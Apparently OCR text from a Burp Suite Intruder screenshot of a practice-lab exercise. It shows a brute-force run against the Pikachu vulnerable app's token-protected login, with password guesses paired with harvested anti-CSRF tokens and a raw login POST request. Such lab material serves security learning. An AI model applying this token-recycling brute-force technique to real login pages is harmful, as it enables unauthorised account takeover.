 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Payload1 Payload2 Status Error Redir... Timeout Length value="
123453 2468161f8a42b3d4833589... 200 0 34868 3872661f8a42b3e75...
123454 3872661f8a42b3e75a3587... 200 0 34868 1161161f8a42b3fb8c...
123455 1161161f8a42b3fb8c35630... 200 0 34868 3294361f8a42b4121...
123456 3294361f8a42b4121e5805... 200 0 34844 7692261f8a42b427a...
123457 7692261f8a42b427a69281... 200 0 34868 4199061f8a42b43ca...
123458 4199061f8a42b43ca02972... 200 0 34868 3943861f8a42b4517...
123459 3943861f8a42b4517b0102... 200 0 34868 9217461f8a42b468e...
123460 9217461f8a42b468e89723... 200 0 34868 4812061f8a42b4811...
123461 4812061f8a42b4811b9217... 200 0 34868 7709661f8a42b49ab...
Request Response
Raw Params Headers Hex
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.32.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://192.168.32.104
Connection: close
Referer: http://192.168.32.104/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=m3pgnkci1kpp96ca746kiildi4
Upgrade-Insecure-Requests: 1
username=admin&password=123456&token=3294361f8a42b4121e580581654&submit=Login
? < + > Type a search term 0 matches
2364 of 320995